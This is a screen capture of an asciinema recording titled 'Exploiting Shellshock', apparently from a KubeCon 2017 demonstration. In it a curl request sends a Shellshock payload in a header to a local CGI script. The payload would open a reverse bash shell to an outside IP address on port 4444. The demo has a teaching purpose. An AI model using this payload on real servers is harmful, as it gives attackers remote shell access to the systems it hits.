 iPad
12:15 PM
86%
Exploiting Shellshock - asciinema
Browse
Docs
Blog
Log in / Sign up
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator,
webmaster@localhost and inform them of the time the error occurred,
and anything you might have done that may have
caused the error.</p>
<p>More information about this error may be available
in the server error log.</p>
<hr>
<address>Apache/2.2.22 (Ubuntu) Server at localhost Port 37417</address>
</body></html>
* Closing connection 0
[dino@happyfunball:~/kubecon]$ curl -vH "Content-Type: () { :;}; /bin/bash -i >& /dev/tcp/54.152.163.44/4444 0>&1" http
://localhost:37417/cgi-bin/test-cgi
* Trying ::1...
* TCP_NODELAY set
* Connected to localhost (::1) port 37417 (#0)
> GET /cgi-bin/test-cgi HTTP/1.1
> Host: localhost:37417
> User-Agent: curl/7.56.1
> Accept: */*
> Content-Type: () { :;}; /bin/bash -i >& /dev/tcp/54.152.163.44/4444 0>&1
>
^C
[dino@happyfunball:~/kubecon]$
KubeCon
CloudNativeCon
North America 2017
Videos Sponsored by
redhat.